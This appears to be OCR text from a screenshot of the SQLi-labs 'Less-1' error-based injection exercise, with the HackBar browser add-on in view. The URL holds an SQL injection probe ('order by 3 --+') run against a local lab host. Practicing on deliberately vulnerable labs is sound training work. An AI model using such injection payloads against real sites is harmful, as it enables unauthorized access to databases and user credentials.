 Less-1 **Error Based- String*
不安全
192.168.70.14:8088/Less-1/?id=1%27order%20by%203%20--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-1/?id=1'order by 3 --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1